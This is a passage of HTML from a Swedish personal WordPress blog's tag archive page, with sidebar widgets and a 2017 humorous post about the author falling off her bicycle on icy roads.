	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-tag" aria-hidden="true"></i>
	<h1>
		Etikett: <span>dubbar</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-25814 post type-post status-publish format-standard hentry category-bloggen tag-cykel tag-dubbar tag-halka tag-is tag-trilla tag-vinter entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2017/11/att-trilla-av-cykeln.html">Att trilla av cykeln</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2017/11'>18 november 2017 11:37</a></span></span>		</div>
		<div class="post-content">
			<p>I onsdags kom från Tjugotreåringen ett litet meddelande till familjens lilla chatt-grupp:</p>
<blockquote><p>Use protection kids!<br />
Jag halkade med cykeln för första gången alldeles nyss. Allt gick jättebra, men det är nog för att jag har lärt mig att ta emot mig med knän och händer på basketen <img decoding="async" class="_1ift _2560 img" src="https://www.facebook.com/images/emoji.php/v9/z5e/2/16/1f62c.png" alt="😬" /><img decoding="async" class="_1ift _2560 img" src="https://www.facebook.com/images/emoji.php/v9/z5e/2/16/1f62c.png" alt="😬" /> så använd hjälm! JUST DO IT N00BS<br />
Nu ska jag åka till jobbet med smutsiga byxor <img decoding="async" class="_1ift _2560 img" src="https://www.facebook.com/images/emoji.php/v9/za1/2/16/1f60d.png" alt="😍" /><img decoding="async" class="_1ift _2560 img" src="https://www.facebook.com/images/emoji.php/v9/za1/2/16/1f60d.png" alt="😍" /></p></blockquote>
<p>Till saken hör att de två äldsta barnen inte lyder mig längre. De har inte hjälm trots att jag med jämna mellanrum skickar neurologiska videor och bilder på spruckna ägg till dem.</p>
<figure id="attachment_25825" aria-describedby="caption-attachment-25825" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-midsommar-trill-site-lotten.se_.png"><img decoding="async" class="wp-image-25825 size-medium" src="https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-midsommar-trill-site-lotten.se_-470x291.png" alt="" width="470" height="291" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-midsommar-trill-site-lotten.se_-470x291.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-midsommar-trill-site-lotten.se_-768x475.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-midsommar-trill-site-lotten.se_-705x436.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-midsommar-trill-site-lotten.se_-450x278.png 450w, https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-midsommar-trill-site-lotten.se_.png 914w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-25825" class="wp-caption-text">De till och med driver lite med mig då och då.</figcaption></figure>
<p>En timme efter Tjugotreåringens cykelvarning i onsdags, spände jag på mig hjälmen, rotade med stora besvär fram handskar som hade både en höger- och vänsterhand och satte iväg på min cykel.</p>
<p>På plan mark utan gropar, kurva, trafik, distraktioner eller ens isfläckar föll jag efter blott tre meters cykling omkull så det tjongade i asfalten. Min första tanke var:</p>
<p>– Men helvete. Var det nån som såg mig?</p>
<p>Men tyvärr, nej. Inga vittnen. Jag slog i högerknät och händerna och cykelkorgen blev sned som en fransk basker. Jag hasade hem igen och tog bilen.</p>
<p>Igår var det dags igen. Än en gång var förutsättningarna fina som under en varm sommardag – men isen låg nånstans inuti asfalten och lurade i vassen. Alla människor på stan gick fint och stadigt för att de ju har läst i <a href="https://www.svd.se/pingvintricket--sa-gar-du-nar-det-ar-halt">SvD</a> hur man ska göra.</p>
<p><a href="https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-halka-stadigt-pingvin.png"><img decoding="async" class="aligncenter size-medium wp-image-25818" src="https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-halka-stadigt-pingvin-450x300.png" alt="" width="450" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-halka-stadigt-pingvin-450x300.png 450w, https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-halka-stadigt-pingvin.png 625w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p>Alla cyklister for fram som vanligt ity de har fått dubbdäck av omtänksamma släktingar. Men tjong, så låg jag där igen med smärta i höger knä och händerna.</p>
<p>– Men helvete. Var det nån som såg mig?</p>
<p>Jodå. Två tjejer väjde mitt i sin djupa, livsfilosofiska diskussion för min cykel och en äldre herre gav mig tummen upp och gick lite Chaplinlikt lugnt vidare.</p>
<p>Och DÅ mindes jag mitt allra finaste cykeltrill.</p>
<figure id="attachment_25820" aria-describedby="caption-attachment-25820" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-cykeltrill-site-lotten.se_.jpeg"><img loading="lazy" decoding="async" class="wp-image-25820" src="https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-cykeltrill-site-lotten.se_.jpeg" alt="" width="470" height="353" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-cykeltrill-site-lotten.se_.jpeg 960w, https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-cykeltrill-site-lotten.se_-400x300.jpeg 400w, https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-cykeltrill-site-lotten.se_-768x576.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-cykeltrill-site-lotten.se_-705x529.jpeg 705w, https://lotten.se/wordpress/wp-content/uploads/2017/11/Image-result-for-cykeltrill-site-lotten.se_-450x338.jpeg 450w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-25820" class="wp-caption-text">Nej, inte alls så här.</figcaption></figure>
<p>Det var en kall och fuktig decembernatt i Lund 1986. Jag var på väg mot Akademiska Föreningen (ja, dit åker man vanligtvis mitt i natten) och cyklade utan lampor, utan hjälm, utan reflexer och utan någon som helst känsla för annalkande faror.</p>
<p>Plötsligt – i svängen från Tomegapsgatan in på Sant Annegatan – gled cykeln iväg under mig. Jag svängde just då åt vänster, men trögheten (fysik, ungdomar) tvingade cykeln att fortsätta framåt. Och nu till det fantastiska.</p>
<figure id="attachment_25819" aria-describedby="caption-attachment-25819" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2017/11/lottentrill_lund_cykel.jpg"><img loading="lazy" decoding="async" class="wp-image-25819 size-medium" src="https://lotten.se/wordpress/wp-content/uploads/2017/11/lottentrill_lund_cykel-470x284.jpg" alt="" width="470" height="284" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/11/lottentrill_lund_cykel-470x284.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2017/11/lottentrill_lund_cykel-768x465.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2017/11/lottentrill_lund_cykel-1024x620.jpg 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/11/lottentrill_lund_cykel-1500x908.jpg 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/11/lottentrill_lund_cykel-705x427.jpg 705w, https://lotten.se/wordpress/wp-content/uploads/2017/11/lottentrill_lund_cykel-450x272.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2017/11/lottentrill_lund_cykel.jpg 1666w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-25819" class="wp-caption-text">Rött: jag och cykel. Gult: bara cykel. Grönt: bara jag.</figcaption></figure>
<p>Jag föll inte omkull! Jag liksom bara klev av cykeln och gled sju meter framåt som en Tom Cruise i kalsipper!</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/G2UVsyVLLcE?start=39" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
(Ni behöver bara titta i två sekunder från 0:39 till 0:41.)</p>
<p>Och vad tänkte jag där jag stod i ett folktomt Lund mitt i natten? Jo:</p>
<p>– Men helvete. Var det nån som såg mig?</p>
<p>Och då – där jag stod på Bambiben och tittade bortåt cykeln som låg som ett lik och inget annat kunde – hörde jag något bakom mig.</p>
<p>Applåder. Tre killar kom gående (lite som Chaplinpingviner) mot mig, applåderande.</p>
<p>– Hurra! Det var nån som såg mig!</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2017/11/att-trilla-av-cykeln.html" data-a2a-title="Att trilla av cykeln"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2017%2F11%2Fatt-trilla-av-cykeln.html&amp;linkname=Att%20trilla%20av%20cykeln" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2017%2F11%2Fatt-trilla-av-cykeln.html&amp;linkname=Att%20trilla%20av%20cykeln" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2017/11/att-trilla-av-cykeln.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>52 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769085260&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>